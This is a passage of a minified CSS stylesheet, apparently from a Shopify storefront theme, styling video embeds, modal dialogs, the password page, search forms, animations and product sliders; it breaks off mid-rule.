.product-slider.transparentBackground--false .flickity-page-dots .dot, .slider-gallery.transparentBackground--false .flickity-page-dots .dot {opacity: 0.4;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .product-slider.transparentBackground--false .flickity-page-dots .dot.is-selected, .slider-gallery.transparentBackground--false .flickity-page-dots .dot.is-selected {opacity: 1;}.lazyframe {position: relative;background-color: #ffffff;background-repeat: no-repeat;background-size: cover;}.lazyframe__title {position: absolute;top: 0;left: 0;right: 0;padding: 15px 17px;z-index: 3;}.lazyframe__title:after {z-index: -1;}.lazyframe:hover {cursor: pointer;}.lazyframe:before {display: block;content: "";width: 100%;padding-top: 100%;}.lazyframe[data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe iframe {position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 5;width: 100%;height: 100%;}.lazyframe[data-vendor="youtube"], .lazyframe[data-vendor="youtube_nocookie"] {background-color: #e52d27;font-family: Roboto, Arial, Helvetica, sans-serif;}.lazyframe[data-vendor="youtube"] .lazyframe__title, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title {color: #eee;font-family: Roboto, Arial, Helvetica, sans-serif;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.49804) 0px 0px 2px;-webkit-font-smoothing: antialiased;-webkit-tap-highlight-color: transparent;transition: color 0.1s cubic-bezier(0.4, 0, 1, 1);}.lazyframe[data-vendor="youtube"] .lazyframe__title:hover, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:hover {color: #fff;}.lazyframe[data-vendor="youtube"] .lazyframe__title:before, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:before {content: '';display: block;background: linear-gradient(rgba(0, 0, 0, 0.2), transparent);height: 98px;width: 100%;pointer-events: none;position: absolute;top: 0;left: 0;right: 0;z-index: -1;-webkit-tap-highlight-color: transparent;}.lazyframe[data-vendor="youtube"]:before, .lazyframe[data-vendor="youtube_nocookie"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="16:9"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="4:3"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="youtube"][data-ratio="1:1"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="youtube"]:after, .lazyframe[data-vendor="youtube_nocookie"]:after {content: '';position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;background-image: url("[data-uri]");background-position: center center;background-size: 100%;background-repeat: no-repeat;opacity: .81;border: none;z-index: 4;}.lazyframe[data-vendor="youtube"]:hover:after, .lazyframe[data-vendor="youtube_nocookie"]:hover:after {background-image: url("[data-uri]");opacity: 1;}.lazyframe[data-vendor="vimeo"] {background-color: #00adef;}.lazyframe[data-vendor="vimeo"] .lazyframe__title {font-family: "Helvetica Neue", Helvetica, Arial;color: #00adef;font-size: 20px;font-weight: bold;text-rendering: optimizeLegibility;user-select: none;-webkit-font-smoothing: auto;-webkit-tap-highlight-color: transparent;background-color: rgba(0, 0, 0, 0.5);}.lazyframe[data-vendor="vimeo"]:before {padding-top: 48.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vimeo"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vimeo"]:after {content: '';height: 40px;width: 65px;display: block;position: absolute;bottom: 10px;left: 10px;z-index: 3;background-color: rgba(0, 0, 0, 0.5);background-image: url("[data-uri]");background-position: center center;background-size: 100% 100%;background-repeat: no-repeat;border-radius: 5px;position: relative;}.lazyframe[data-vendor="vimeo"]:hover:after {background-color: #00adef;}.lazyframe[data-vendor="vine"] {background-color: #00bf8f;}.lazyframe[data-vendor="vine"] .lazyframe__title {color: #fff;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 16px;white-space: nowrap;z-index: 3;positon: relative;}.lazyframe[data-vendor="vine"] .lazyframe__title:after {content: '';position: absolute;top: 0;left: 0;right: 0;z-index: -1;height: 115px;padding: 24px 70px 24px 24px;background: linear-gradient(to top, rgba(23, 23, 23, 0) 0, rgba(23, 23, 23, 0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3171717", endColorstr="#00171717", GradientType=0 );}.lazyframe[data-vendor="vine"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vine"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vine"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"]:after {content: '';width: 60px;height: 60px;position: absolute;left: 50%;top: 50%;z-index: 4;background-image: url("[data-uri]");background-color: rgba(0, 0, 0, 0.5);background-size: cover;background-repeat: no-repeat;margin-top: -30px;margin-left: -30px;border-radius: 50%;}.lazyframe[data-vendor="vine"]:hover:after {background-color: rgba(0, 0, 0, 0.75);}html.remodal-is-locked {overflow: hidden;-ms-touch-action: none;touch-action: none;}.remodal, [data-remodal-id] {display: none;}.remodal-overlay {position: fixed;z-index: 9999;top: -5000px;right: -5000px;bottom: -5000px;left: -5000px;display: none;}.remodal-wrapper {position: fixed;z-index: 10000;top: 0;right: 0;bottom: 0;left: 0;display: none;overflow: auto;text-align: center;-webkit-overflow-scrolling: touch;}.remodal-wrapper:after {display: inline-block;height: 100%;margin-left: -0.05em;content: "";}.remodal-overlay, .remodal-wrapper {-webkit-backface-visibility: hidden;backface-visibility: hidden;}.remodal {position: relative;outline: none;-webkit-text-size-adjust: 100%;-moz-text-size-adjust: 100%;-ms-text-size-adjust: 100%;text-size-adjust: 100%;}.size-chart-remodal {max-height: calc(100vh - 20px);}.size-chart-remodal .size-chart-wrap {max-height: calc(100vh - 70px);overflow-y: scroll;}.remodal img {max-width: 100%;}.remodal-is-initialized {display: inline-block;}.remodal-bg.remodal-is-opening, .remodal-bg.remodal-is-opened {filter: blur(3px);}.remodal-overlay {background: rgba(43, 46, 56, 0.9);}.remodal-overlay.remodal-is-opening, .remodal-overlay.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal-overlay.remodal-is-opening {animation-name: remodal-overlay-opening-keyframes;}.remodal-overlay.remodal-is-closing {animation-name: remodal-overlay-closing-keyframes;}.remodal-wrapper {padding: 10px 10px 0;}.remodal {width: 100%;margin-bottom: 10px;padding: 35px;-ms-transform: translateY(0, 0, 0);transform: translate3d(0, 0, 0);color: #2b2e38;background: #fff;}@media only screen and (max-width: 480px) {.remodal {overflow-x: scroll;}}.remodal.remodal-is-opening, .remodal.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal.remodal-is-opening {animation-name: remodal-opening-keyframes;}.remodal.remodal-is-closing {animation-name: remodal-closing-keyframes;}.remodal, .remodal-wrapper:after {vertical-align: middle;}.remodal-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;color: #95979c;border: 0;outline: 0;background: transparent;z-index: 1000;}.remodal-close:hover, .remodal-close:focus {color: #2b2e38;}.remodal-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.remodal-confirm, .remodal-cancel {font: inherit;display: inline-block;overflow: visible;min-width: 110px;margin: 0;padding: 12px 0;cursor: pointer;transition: background 0.2s;text-align: center;vertical-align: middle;text-decoration: none;border: 0;outline: 0;}.remodal-confirm {color: #fff;background: #81c784;}.remodal-confirm:hover, .remodal-confirm:focus {background: #66bb6a;}.remodal-cancel {color: #fff;background: #e57373;}.remodal-cancel:hover, .remodal-cancel:focus {background: #ef5350;}.remodal-confirm::-moz-focus-inner, .remodal-cancel::-moz-focus-inner, .remodal-close::-moz-focus-inner {padding: 0;border: 0;}@keyframes remodal-opening-keyframes {from {transform: scale(1.05);opacity: 0;}to {transform: none;opacity: 1;}}@keyframes remodal-closing-keyframes {from {transform: scale(1);opacity: 1;}to {transform: scale(0.95);opacity: 0;}}@keyframes remodal-overlay-opening-keyframes {from {opacity: 0;}to {opacity: 1;}}@keyframes remodal-overlay-closing-keyframes {from {opacity: 1;}to {opacity: 0;}}@media only screen and (max-width: 959px) {#contact_form input.sign_up[type="submit"] {margin-left: 0;margin-bottom: 1.5em;width: 100%;}input.contact_email[type="email"] {width: 100%;}.collection_menu {display: none;}h1.collection_title_tags, div.collection_title_tags {border-right: 0;margin-right: 0;padding-right: 0;}.newsletter .input-row input {margin: 5px 0px;}input.sign_up {margin: 0px;}.newsletter-both-names--true input.firstName {margin-right: 5px;}}@media only screen and (min-width: 799px) and (max-width: 959px) {.nav a, .nav a:visited, .menu a:hover, .nav a:active, .nav a:focus {font-size: 12px;}.menu a, .menu a:visited, .menu a:hover, .menu a:active, .menu a:focus {font-size: 12px;}.menu li, #header span.menu_title, .menu a span {padding-left: 2px;padding-right: 2px;}.menu li.search_container {display: none;}}@media only screen and (max-width: 798px) {.article_image {padding-bottom: 0;}.sidebar_content {border: 0;padding: 0;}.nav_arrows {float: none;text-align: center;}.nav_arrows .prev {float: left;}.nav_arrows .next {float: right;}#header .top_bar a.mobile_logo {margin: auto;position: absolute;top: 0;left: 0;bottom: 0;right: 0;font-size: 18px;line-height: 34px;z-index: 5;width: 50%;height: auto;color: #ffffff;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}#header a.mobile_logo img {width: auto;max-width: 150px;max-height: 30px;}.payment_methods {text-align: center;float: none;display: block;}.credits {float: none;display: block;text-align: center;}.is-absolute {top: 0px !important;}.blog_filter {margin-top: 1em;width: 100% !important;}.section_select {text-align: center;}.flex-control-nav {bottom: 10px;}.featured_links a span {font-size: 12px;}.or {width: 100%;display: inline-block;padding-left: 0;padding-bottom: 5px;}.mobile_hidden {display: none !important;}table tr.order_summary td.label {text-align: left;}.featured_text {font-size: 14px;line-height: 1.7em;}#header {display: block;}.header {display: none;}h4.toggle {cursor: pointer;}.toggle span {display: block;}.toggle_list {display: none;}select {width: 100%;margin-left: 0;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], .sign_up {margin-left: 0;width: 100%;outline: 0;}.credits_right {text-align: left;}td {padding: 4px !important;}.title_column {float: left;}.container div.mobile_only, .mobile_only {display: block;}span.mobile_only {display: inline;}.price_total {text-align: right;}.price_total_text {display: block;}.update_subtotal, .price_total, .remove_column, .checkout_table_header {display: none;}.mobile_right {text-align: right;}.quick_shop {display: none !important;}.cart_price {display: block;margin-bottom: 0;}table tr th, table tr td {padding: 2px;}input.action_button {margin-bottom: 1em !important;}.multiple_product_images {display: none;}.headline {font-size: 1.3em;line-height: 1.2;position: relative;}p.subtitle {font-size: 1.1em;line-height: 1.2;position: relative;}}@media only screen and (max-width: 798px) {.mobile_hidden {display: none !important;}}@media only screen and (max-width: 479px) {h1, h2, h3, h4, h5, h6, .collection_title, .empty_cart {font-size: 110%;line-height: 1.5em;}h1, h1.home, .title a, h2 {padding: 0;}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {html {-webkit-text-size-adjust: 100%;}}[class^="icon-"]:before, [class*=" icon-"]:before {font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-bag:before {content: "\e901";}.icon-cart:before {content: "\e902";}.icon-check:before {content: "\e903";}.icon-cross:before {content: "\e904";}.icon-up-arrow:before {content: "\e917";}.icon-down-arrow:before {content: "\e905";}.icon-left-arrow:before {content: "\e90b";}.icon-right-arrow:before {content: "\e912";margin-right: 0;}.icon-plus:before {content: "\e911";}.icon-minus:before {content: "\e90e";}.icon-menu:before {content: "\e90d";}.icon-email:before {content: "\e906";}.icon-pinterest:before {content: "\e907";}.icon-rss:before {content: "\e909";}.icon-houzz:before {content: "\e90a";}.icon-snapchat:before {content: "\e90c";}.icon-phone:before {content: "\e90f";}.icon-instagram:before {content: "\e910";}.icon-vimeo:before {content: "\e913";}.icon-search:before {content: "\e914";}.icon-zoom:before {content: "\e900";}.icon-youtube:before {content: "\e915";}.icon-lock:before {content: "\e916";color: #ffffff;}.icon-user:before {content: "\e918";}.icon-facebook:before {content: "\ea90";}.icon-twitter:before {content: "\ea96";}.icon-tumblr:before {content: "\eab9";}.icon-linkedin:before {content: "\eaca";}.icon-twitter-share:before {content: "\ea96";}.icon-facebook-share:before {content: "\ea90";}.icon-pinterest-share:before {content: "\e907";}.icon-mail-share:before {content: "\e906";}span.icon-down-arrow {padding: 0 !important;font-size: 12px !important;}.menu li.search_link {display: none;padding-left: 10px;padding-right: 10px;}.sticky_nav .menu li.search_link {display: inline-block;float: right;}.menu li.search_container {float: right;padding-top: 3px;}@media only screen and (min-width: 1401px) {.menu li.search_container {margin-left: 15px;}}.menu-position--block .menu li.search_container {float: none;}form.search_form, .search_form input {padding-top: 0;margin-bottom: 0;position: relative;-webkit-appearance: none;border-radius: 0;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}.search_form input, .search_form input:active, .search_form input:focus {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 12px;letter-spacing: 1px;color: #3a3936;background-color: transparent;padding-right: 35px;border-color: #3a3936;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border-color: #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder, .feature_image .search_form input:active::-webkit-input-placeholder, .feature_image .search_form input:focus::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder, .feature_image .search_form input:active::-moz-placeholder, .feature_image .search_form input:focus::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder, .feature_image .search_form input:active:-ms-input-placeholder, .feature_image .search_form input:focus:-ms-input-placeholder {color: #d9d9d9;}.feature_image .search-submit {color: #d9d9d9;}.header_search_form {width: 60%;margin: 0 auto 30px auto;padding: 30px 0 0 0;position: relative;border-bottom: solid 1px #3a3936;}@media only screen and (max-width: 480px) {.header_search_form {width: 90%;margin: 30px auto;padding: 0;}}.header_search_form input, .header_search_form input:focus, .header_search_form input:active {background-color: transparent;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;color: #3a3936;letter-spacing: 1px;border: none;font-size: 36px;line-height: 36px;}@media only screen and (max-width: 480px) {.header_search_form input, .header_search_form input:focus, .header_search_form input:active {font-size: 22px;line-height: 22px;margin-bottom: 0px;}}.header_search_form .search-submit {top: 38px;font-size: 30px;}@media only screen and (max-width: 480px) {.header_search_form .search-submit {top: 50%;position: absolute;transform: translateY(-50%);font-size: 20px;}}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search_form input::-webkit-input-placeholder {color: #3a3936;}.search_form input:-moz-placeholder {color: #3a3936;}.search_form input::-moz-placeholder {color: #3a3936;}.search_form input:-ms-input-placeholder {color: #3a3936;}.search_form input:focus::-webkit-input-placeholder {color: #8dc036;}.search_form input:focus:-moz-placeholder {color: #8dc036;}.search_form input:focus::-moz-placeholder {color: #8dc036;}.search_form input:focus:-ms-input-placeholder {color: #8dc036;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search-submit {position: absolute;z-index: 1000;color: #3a3936;font-size: 20px;top: 9px;right: 7px;cursor: pointer;}.feature_image .search-submit {color: #d9d9d9;}.blog_search .search-submit {color: #333333;top: 10px;right: 8px;z-index: 1;}.social_icons {margin-left: 0;margin-top: 0;}.social_icons li {display: inline;padding-right: 2px;}@media only screen and (max-width: 798px) {footer .footer-social-icons {display: none;}}footer .footer-social-icons--mobile.columns {display: none;padding-left: 0;}@media only screen and (max-width: 798px) {footer .footer-social-icons--mobile.columns {display: block;}footer .footer-social-icons--mobile.columns > ul {display: block;padding-left: 0;}}footer .social_icons {display: block;margin-top: 15px;}@media only screen and (max-width: 798px) {footer .social_icons {padding-left: 0;text-align: center;}}footer .social_icons a, footer .social_icons a:visited {color: #6b6b6b;font-size: 22px;display: inline-block;margin-bottom: 1em;}@media only screen and (max-width: 480px) {footer .social_icons a, footer .social_icons a:visited {margin-bottom: 0;}}footer .social_icons a:active, footer .social_icons a:hover {color: #ffffff;font-size: 22px;}.animated {animation-duration: 1s;animation-fill-mode: both;}.animated.infinite {animation-iteration-count: infinite;}.animated.hinge {animation-duration: 2s;}.animated.bounceIn, .animated.bounceOut, .animated.flipOutX, .animated.flipOutY {animation-duration: .75s;}@keyframes bounceIn {0%,20%,40%,60%,80%,to {animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}20% {transform: scale3d(1.1, 1.1, 1.1);}40% {transform: scale3d(0.9, 0.9, 0.9);}60% {opacity: 1;transform: scale3d(1.03, 1.03, 1.03);}80% {transform: scale3d(0.97, 0.97, 0.97);}to {opacity: 1;transform: scaleX(1);}}.bounceIn {animation-name: bounceIn;}@keyframes fadeIn {0% {opacity: 0;}to {opacity: 1;}}.fadeIn {animation-name: fadeIn;}@keyframes fadeInDown {0% {opacity: 0;transform: translate3d(0, -20px, 0);}to {opacity: 1;transform: none;}}.fadeInDown {animation-name: fadeInDown;}@keyframes fadeInLeft {0% {opacity: 0;transform: translate3d(-20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInLeft {animation-name: fadeInLeft;}@keyframes fadeInRight {0% {opacity: 0;transform: translate3d(20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInRight {animation-name: fadeInRight;}@keyframes fadeInUp {0% {opacity: 0;transform: translate3d(0, 20px, 0);}to {opacity: 1;transform: none;}}.fadeInUp {animation-name: fadeInUp;}@keyframes fadeOut {0% {opacity: 1;}to {opacity: 0;}}.fadeOut {animation-name: fadeOut;}@keyframes fadeOutUp {0% {opacity: 1;}to {opacity: 0;transform: translate3d(0, -100%, 0);}}.fadeOutUp {animation-name: fadeOutUp;}@keyframes zoomOut {0% {opacity: 1;}50% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}to {opacity: 0;}}.zoomOut {animation-name: zoomOut;}@-webkit-keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}.delay-0s {-moz-animation-delay: 0;-webkit-animation-delay: 0;animation-delay: 0;}.delay-025s {-moz-animation-delay: .25s;-webkit-animation-delay: .25s;animation-delay: .25s;opacity: 0;}.delay-05s {-moz-animation-delay: .5s;-webkit-animation-delay: .5s;animation-delay: .5s;opacity: 0;}.delay-075s {-moz-animation-delay: .75s;-webkit-animation-delay: .75s;animation-delay: .75s;opacity: 0;}.delay-1s {-moz-animation-delay: 1s;-webkit-animation-delay: 1s;animation-delay: 1s;opacity: 0;}.animate_right, .animate_left, .animate_up, .animate_down {opacity: 0;}.ie .animated, .ie .animate_right, .ie .animate_left, .ie .hsContent, .ie #slide-1 .animated {opacity: 1 !important;}.ie delay-025s, .ie .delay-0s, .ie .delay-025s, .ie .delay-05s, .ie .delay-075s, .ie .delay-1s {opacity: 1 !important;}.ie select {background-image: none !important;}@media only screen and (max-width: 798px) {.delay-0s, .delay-025s, .delay-05s, .delay-075s, .delay-1s, .animate_right, .animate_left, .animate_up, .animate_down {opacity: 1;}}#password-container {margin: 75px auto 0;max-width: 100%;display: table;text-align: center;display: table;}@media only screen and (max-width: 798px) {#password-container {margin-top: 10px;}}#password-container #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {#password-container #contact_form input.sign_up[type="submit"] {width: 100%;}}#password-container #contact_form input.contact_email[type="email"] {max-width: 100%;}.password-page-message {font-size: 3em;line-height: 1.2;margin: 10px auto;padding: 12px 0;}.password-page-follow {margin: 5px 0;}.password-social .social_icons a, .password-social .social_icons a:visited, .password-social .social_icons a:active {font-size: 25px;}.password-page-row {display: table-row;width: 100%;height: 100%;margin: 0 auto;}.password-page-col {display: table-cell;vertical-align: middle;padding: 5px 30px;width: 100%;}.password-logo {max-width: 200px;margin: 0px auto;}.password-message {max-width: 600px;font-size: 1.2em;color: #7f8c8d;}.hr-small {margin: 20px auto;width: 50px;}.password-social {margin-top: 10px;padding-top: 20px;}.password-social ul {margin-left: 0;padding-left: 0;margin-bottom: 10px;}.password-social .social_icons li {display: inline;margin-left: 0;}.password-social .social_icons a:hover {color: #03857c;}.password-footer {margin-top: 15px;margin-bottom: 40px;font-size: 13px;color: #6b6b6b;text-align: center;}.powered {display: block;margin-top: 15px;}.shopify a {background-repeat: no-repeat;background-image: url([data-uri]);padding-left: 21px;color: #7f8c8d;text-decoration: none;}.password-footer a {color: #7f8c8d;text-decoration: none;}.controls {display: block;margin: 1em;text-align: right;text-transform: uppercase;position: relative;}#open-me {text-align: center;margin-bottom: 35px;}#open-me a:hover {color: #03857c;}.close-me {z-index: 8000;}.modalbox {position: absolute;height: 100%;top: -1em;bottom: 0;left: 0;right: 0;padding: 0;z-index: 5000;}.overlay {position: fixed;width: 100%;height: 100%;max-height: 100%;top: 0;left: 0;background: #fff;background: rgba(255, 255, 255, 0.95);}.overlay-close {width: 150px;height: 50px;position: absolute;right: 10px;top: 10px;border: 1px solid #000;font-size: 14px;}.overlay-data {opacity: 0;visibility: hidden;transition: opacity 0.5s;visibility: 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.overlay-open {opacity: 1;visibility: visible;transition: opacity 0.5s;}.inputbox {margin: 0px auto;max-width: 80%;display: table;text-align: center;position: absolute;top: 50%;left: 50%;margin-right: -50%;-ms-transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);color: #000;}@media only screen and (max-width: 798px) {#password-page-bg .modalbox .inputbox {top: 50%;}}.storefront-password-form label {font-size: 0.9em;margin: 0 0 1em 0;text-align: center;}.storefront-password-form .actions {display: inline-block;}.storefront-password-form #password {width: 50%;display: inline-block;}@media only screen and (max-width: 480px) {.storefront-password-form #password {width: 100%;}}#owner {font-size: 0.9em;margin-top: -1em;opacity: 0.8;}.pass-close {color: #000 !important;padding: 0 !important;margin: 1em !important;position: inherit !important;}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px) {.modalbox {display: block;width: 414px !important;max-width: 100%;text-align: center;}.pass-close {display: block;margin: 0.65em -0.15em 1em 0 !important;}}.page-details-section .container {padding: 0;}.page-details-section .article {padding-bottom: 0;}.page-details-section div.container .featured_products {padding-top: 0;}@media only screen and (max-width: 480px) {.page-details-section .caption.position-center, .page-details-section .caption.position-left, .page-details-section .caption.position-right {margin: 5% 0 0 0;}}.product-details-section .gallery-image-wrapper {margin-bottom: 20px;}.quote {padding: 10px 0px;text-align: center;border-top-style: solid;border-top-width: 1px;border-bottom-width: 1px;border-bottom-style: solid;border-color: #aaaaaa;}.grey-map {filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter: gray;-webkit-filter: grayscale(99%);-webkit-backface-visibility: hidden;}.recommended-products-section {display: none;}.homepage-product-slider {margin: 0 10px;}.homepage-product-slider object.placeholder-image {width: 100%;display: block;height: auto;position: relative;padding-top: 100%;}.homepage-product-slider .placeholder-svg--product {width: 100%;height: 100%;position: absolute;top: 0;left: 0;}.homepage-product-slider.even-num-slides {padding-left: 10px;width: calc(100% - 20px);}@media only screen and (max-width: 798px) {.homepage-product-slider.even-num-slides {padding-left: 0;width: 100%;}}.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(16.6% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-6 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-5 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery.products-length-4 .gallery-cell {width: calc(40% - 10px);}}.products-slider.slider-gallery.products-length-3 .gallery-cell, .products-slider.slider-gallery.products-length-2 .gallery-cell, .products-slider.slider-gallery.products-length-1 .gallery-cell {width: calc(33.33% - 10px);}.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-2 {width: calc(50% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(34.33% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-3 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(25% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-4 {width: calc(52% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-5 {width: calc(20% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-5 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(16.666% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-6 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(14.2% - 10px);}@media only screen and (max-width: 798px) {.products-slider.slider-gallery .gallery-cell.visible-7 {width: calc(40% - 10px);}}.products-slider.slider-gallery .gallery-cell.visible-7 .product-details {font-size: 0.7rem;}.featured_products.product-slider {padding-bottom: 0;}.featured_products.product-slider .columns {padding-bottom: 0;}.banner-full-link {line-height: 0;font-size: 0;color: transparent;top: 0;left: 0;right: 0;bottom: 0;position: absolute;}.banner-full-link + .caption {pointer-events: none;cursor: pointer;}@media only screen and (max-width: 480px) {.full-width--true .caption {padding-left: 20px;padding-right: 20px;}}@media only screen and (min-width: 1025px) {.full-width--true .caption {max-width: 960px;padding: 0;}}@media only screen and (min-width: 1401px) {.full-width--true .caption {max-width: 1200px;padding: 0;}}.caption {width: 100%;position: absolute;top: 50%;padding: 0 5%;-ms-transform: translate(0, -50%);-webkit-transform: translate(0, -50%);transform: translate(0, -50%);}@media only screen and (min-width: 799px) {.caption {max-width: 960px;left: 0;right: 0;margin: 0 auto;}}@media only screen and (min-width: 1025px) {.caption {padding: 0 30px;}}@media only screen and (max-width: 798px) {.caption {width: 100%;}}@media only screen and (max-width: 480px) {.caption {margin: 20px auto;font-size: 3vw;position: static;transform: none;width: 100%;}}.caption a {pointer-events: all;}.caption.position-center {left: 0;right: 0;text-align: center;margin-left: auto;margin-right: auto;}@media only screen and (max-width: 798px) {.caption.position-center {width: 85%;}}@media only screen and (max-width: 480px) {.caption.position-center {width: 100%;}}.caption.position-left {left: 0;right: 0;text-align: left;}.caption.position-right {left: 0;right: 0;text-align: right;}.caption .pretext {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-size: 18px;letter-spacing: 1px;margin-bottom: 10px;}@media only screen and (max-width: 480px) {.caption .pretext {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .pretext {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 15.0px;}}@media only screen and (min-width: 799px) {.caption .pretext {font-size: 18px;}}.caption .headline {color: #ffffff;font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;text-transform: uppercase;font-size: 47px;letter-spacing: 1px;line-height: 1.4em;margin-bottom: 15px;text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);}@media only screen and (max-width: 480px) {.caption .headline {font-size: 2.6em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .headline {font-size: 31.333333333333332px;}}@media only screen and (min-width: 799px) 